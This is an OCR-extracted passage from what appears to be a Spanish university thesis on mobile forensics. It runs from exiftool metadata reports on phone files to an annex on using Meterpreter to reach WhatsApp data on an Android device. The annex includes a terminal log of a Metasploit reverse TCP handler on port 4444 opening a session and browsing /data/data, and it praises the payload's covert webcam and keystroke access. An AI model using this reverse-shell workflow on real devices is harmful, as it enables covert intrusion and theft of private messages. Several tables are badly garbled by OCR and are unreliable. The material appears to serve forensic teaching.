| 18/01/2023 18:31        |                                               | 1.178.102 001 borrador cp.pdf                                        |   | $\hat{\phantom{a}}$ |
| 24/06/2022 04:07        |                                               | 14.954.967 1.mp4                                                     |   |                     |
| 18/08/2022 10:55        |                                               | 52.856 2-FORMATO-DE-EJEMPLO.docx                                     |   |                     |
| 11/02/2023 10:42        |                                               | 3.046.544 8.INSTRUCTIVO- PALABRAS CLAVES Y ÁREAS TEMÁTICAS.pptx      |   |                     |
| 28/06/2023 10:05        |                                               | 9.383.322 exiftool(-k).exe                                           |   |                     |
| 24/06/2022 00:00        |                                               | 67.549 IMG-20210618-WA0162.jpg                                       |   |                     |
| 23/06/2022 23:46        |                                               | 53.945 IMG-20211225-WA0073.ipg                                       |   |                     |
| 23/06/2022 23:43        |                                               | 41.012 IMG-20211230-WA0055.jpg                                       |   |                     |
|                         | 8 archivos                                    | 28.778.297 bytes                                                     |   |                     |
|                         |                                               | 2 dirs 99.876.397.056 bytes libres                                   |   |                     |
|                         |                                               | C:\Users\Black\Desktop\exiftool>exiftool.exe IMG-20210618-WA0162.jpg |   |                     |
|                         | ExifTool Version Number                       | : 12.64                                                              |   |                     |
| File Name               |                                               | : IMG-20210618-WA0162.ipg                                            |   |                     |
| Directory               |                                               | 1. L                                                                 |   |                     |
| File Size               |                                               | $: 68$ kB                                                            |   |                     |
|                         |                                               | File Modification Date/Time : 2022:06:24 00:00:00-05:00              |   |                     |
| File Access Date/Time   |                                               | : 2023:07:15 23:45:59-05:00                                          |   |                     |
|                         | File Creation Date/Time                       | $: 2023:07:15 23:45:58-05:00$                                        |   |                     |
| File Permissions        |                                               | $: -PM - PM - PM -$                                                  |   |                     |
| File Type               |                                               | $:$ JPFG                                                             |   |                     |
| File Type Extension     |                                               | $:$ $ipg$                                                            |   |                     |
| MIME Type               |                                               | : image/jpeg                                                         |   |                     |
| <b>JFIF Version</b>     |                                               | : 1.01                                                               |   |                     |
| Resolution Unit         |                                               | : None                                                               |   |                     |
| X Resolution            |                                               | $\pm$ 1                                                              |   |                     |
| Y Resolution            |                                               | $1 - 1$                                                              |   |                     |
| Image Width             |                                               | : 1280                                                               |   |                     |
| Image Height            |                                               | :720                                                                 |   |                     |
| <b>Encoding Process</b> |                                               | : Progressive DCT, Huffman coding                                    |   |                     |
| Bits Per Sample         |                                               | : 8                                                                  |   |                     |
| Color Components        |                                               | $\pm$ $\pm$                                                          |   |                     |
|                         | Y Cb Cr Sub Sampling                          | $: YCDCr4:2:0$ (2 2)                                                 |   |                     |
| Image Size              |                                               | : 1280x720                                                           |   |                     |
| Megapixels              |                                               | : 0.922                                                              |   |                     |
|                         | C:\Users\Black\Desktop\exiftool>              |                                                                      |   |                     |

**Figura 97. Arranque de exiftool**

# **REPORTE REFERENTE AL SEGUNDO ATAQUE DE EXTRACCIÓN DE INFORMACIÓN**





**Tabla 25. Adquisición de información de archivo jpg**



**Universidad Estatal Península de Santa Elena**

**Facultad de Sistemas y Telecomunicaciones**

**Carrera de Tecnologías de la Información**



# **INFORME DE EXTRACCION Dispositivo** Samsung Galaxy A03s **Fecha** 11/07/2023 **Responsable:** ALEJANDRO ALEJANDRO ERICK JESÚS **Medio** | CMD Windows 10 exiftool **Tipo de** Extracción de metadatos **extracción Objetivos:** Adquirir información de un archivo mp4 **Archivo:**  $1mp4$ **Pruebas:**



**Tabla 26. Adquisición de información de archivo mp4**



**Universidad Estatal Península de Santa Elena**

**Facultad de Sistemas y Telecomunicaciones**

**Carrera de Tecnologías de la Información**



# **INFORME DE EXTRACCION Dispositivo** Samsung Galaxy A03s **Fecha** 11/07/2023 **Responsable:** ALEJANDRO ALEJANDRO ERICK JESÚS **Medio** | CMD Windows 10 exiftool de Extracción de metadatos **Tipo extracción Objetivos:** Adquirir información de un archivo PDF **Archivo: 单 品** 2 Ē PD 001\_borrador\_cp. pdf **Pruebas:**



**Tabla 27. Adquisición de información de archivo PDF**

|                                                                                                    | Universidad Estatal Península de Santa Elena<br><b>Facultad de Sistemas y Telecomunicaciones</b><br>Carrera de Tecnologías de la Información                                                                                                    |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
| <b>INFORME DE EXTRACCION</b>                                                                                                    |                                                                                                    |  |  |  |  |  |
| <b>Dispositivo</b>                                                                                                    | <b>Samsung Galaxy A03s</b>                                                                                                    |  |  |  |  |  |
| Fecha                                                                                                    | 11/07/2023                                                                                                    |  |  |  |  |  |
| <b>Responsable:</b>                                                                                                    | ALEJANDRO ALEJANDRO ERICK JESÚS                                                                                                    |  |  |  |  |  |
| <b>Medio</b>                                                                                                    | CMD Windows 10 exiftool                                                                                                    |  |  |  |  |  |
| Tipo de extracción                                                                                                    | Extracción de metadatos                                                                                                    |  |  |  |  |  |
| Objetivos:                                                                                                    | Adquirir información de un archivo PPTX                                                                                                    |  |  |  |  |  |
| <b>Archivo:</b>                                                                                                    | INSTRUCTIVO (PALABRAS CLAVES)<br>INGRESAR A LA PAGINA WEB: http://w<br>TEMÁTICAS.pptx<br>8,                                                                                                    |  |  |  |  |  |
| <b>Pruebas:</b><br><b>BX</b> Administrador: Simbolo del sistema                                                                                                    | $\Box$                                                                                                    |  |  |  |  |  |
| <1fTool Version Number<br>record<br>control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the cont<br>is<br>Lication<br>sentation Format<br>agraphs<br>des<br>es<br>den Slides<br>le Crop<br>le Crop<br>les Of Parts<br>les Of Parts<br>les Of Parts<br>pany<br>uany<br>Se Up To Date<br>Sed Doc<br>Priinks Changed<br>Version<br>:<br>Cor<br>Modified By<br>ion Number<br>Printed<br>Ce Date<br>Cy Date | 12.64<br>TEM <sup>I</sup> TICAS.pptx<br>FileName encoding not specified<br>3.0 MB<br>2023:02:11 10:42:28-05:00<br>2023:07:16 00:57:10-05:00<br>2023:07:18 23:48:39-05:00<br>-rw-rw-rw-<br>-Pu-ru<br>PPFilcation/vnd.opensmiformats-officedocument.presentationml.presentation<br>20<br>20 mans<br>ze<br>Ox0006<br>1961ated<br>1980:01:01 00:00:00<br>0x7fc63fcf<br>484)<br>Theorient_Types].xml<br>{Binary data 18151 bytes, use -b option to extract)<br>2:0<br>2:0 hours<br>o<br>crosoft Office PowerPoint<br>esentaci  n en pantalla (4:3)<br>: Puentos usados, 3, Tema, 1, Tițulos de diapositiva, 6<br>: Adobe Fan Heiti Std B, Arial, Calibri, Tema de Office, Presentaci∤ n de PowerPoint, Presentaci∤ n de PowerPoint, Presen<br>: LAICA<br>: LAICA<br>ivate<br>music desperanting the competent<br>music desperanting the competent<br>music desperanting the competent<br>desperanting the competent<br>desperanting the competent<br>spaning in 18:30:332<br>spaning in 18:30:332 |  |  |  |  |  |

**Tabla 28. Adquisición de información de archivo PPTX**

# **Anexo 13. Análisis Meterpreter METERPRETER**

Meterpreter es una carga útil que permite la realización de tareas de forma remota en una computadora, siendo un software que se ejecuta a un nivel de máquina muy bajo, por lo que es difícil de detectar; Con la carga útil de Meterpreter, es posible conectarse a la cámara web y al teclado de la computadora infectada y tomar capturas de pantalla. Sin embargo, es importante recordar que el software no funciona igual en todos los sistemas operativos, ya que, la versión más completa de este programa es para Windows [9].

#### **Extracción de datos en WhatsApp con Meterpreter**

Como bien se ha sabido, en los dispositivos móviles la extracción de datos es un método que genera complicaciones al momento de tratar de manipularla, debido a esto, existen herramientas especializadas para su exportación a un equipo informático, esta información también se encuentra debidamente oculta haciendo que a simple vista no se pueda encontrar, Meterpreter ayudará a ejecutar esta información y con el proceso debido de su traslado en un ambiente Linux.

Una vez ejecutado el Meterpreter, se podrá acceder al equipo y las raíces para interpretar carpetas ocultas, de tal manera que, con este método pasa los permisos para poder ver esta misma información.

| Applications =                                  | Places v El Terminal v                                                                                                    | $S_{\text{H}}$ 12:09 $\bullet$                                                                                                    | $\prime$ = $\circ$ + |
|-------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------|
|                                                 | File Edit View Search Terminal Help                                                                                                    | root@Net-admin: =                                                                                                    | 0 0 0                |
| linterna<br>Me., alt<br>Macktracka:<br>m/k<br>酌 | Command.<br>Veneze<br>background<br>bgk.111<br>bolist<br>banun<br>channel.<br>close<br>enable unicode encoding<br><b>GWit</b><br>get timeouts<br>help<br>$in$ fo<br>1r <sub>D</sub><br>load<br>Machine id<br><b>quit</b><br>read.<br>resource<br><b>PMPL</b><br>set_timecuts<br>nt.eep<br>transport<br>1250<br>uutd<br>wrttn                                                                             | Description<br>$7.64888888888888$<br>Holp morns<br>Backgrounds the current session.<br>Kills a background meterpreter script<br>Lists running background scripts.<br>Executes a meterpreter script as a background thread<br>Displays information or control active channels<br>Closes a channel<br>disable unicode encoding Disables encoding of unicode strings<br>Enables encoding of unicode etrings<br>Terminate the meterpreter session:<br>Get the current session timeout values.<br>Help menu<br>Displays information about a Post module<br>Drop into irb scripting mode<br>Load one or more meterpreter extensions<br>Get the MSF ID of the nachine attached to the session<br>Terminate the meterpreter session<br>Reads data from a channel<br>Run the commands stored in a file:<br>Executes a meterpreter script or Post module<br>Set the current session timeout values<br>Force Moterpreter to go quiet, then re-establish session.<br>Change the current transport mechanism<br>Deprecated alias for 'load'<br>Get the UUID for the current session<br>Writes data to a channel |                      |
| F<br>₩<br>ы<br>₩                                | maf exploit(handler) > run<br>["] Started reverse TCP handler on 192.168.2.56:4444<br>["] Starting the payload handler<br>["] Sending stage (60790 bytes) to 192.168.2.51<br>meterpreter > pwd<br>/data/data/com.metasploit.stage/files<br>meterpreter > cd<br>metompreter > cd<br>meterpreter > pwd<br><b>ZdataZdata</b><br>meterpreter > cd<br>cdmoterproter > cd<br>meterpreter > nwd<br>matementar > | [*] Meterpreter session 3 opened (192.168.2.56:4444 -> 192.168.2.51:43234) at 2016-02-13 12:02:56 -0900                                                                                                    |                      |

**Figura 98. Ejecutar Meterpreter**

Al entrar al equipo, podemos usar un código LS para ver la información del mismo.



**Figura 99. Código LS**

Según las raíces de este tipo de tecnología, se basa en guardar la información Android en el apartado del Sdcard para hacer las indagaciones debidas.



**Figura 100. Guardar información Android**

En este apartado, también se recomienda brindar un LS para su debida visualización de la información, aquí ya se pueden ver las aplicaciones, algunas desconocidas como conocidas, por ejemplo, WhatsApp.



**Figura 101. Brindar LS**

Siguiendo el protocolo que se brindó en la documentación, las aplicaciones almacenan su información oculta en carpetas como Lost, pero principalmente en la carpeta DCIM, la cual es la que indagaremos en este trabajo.

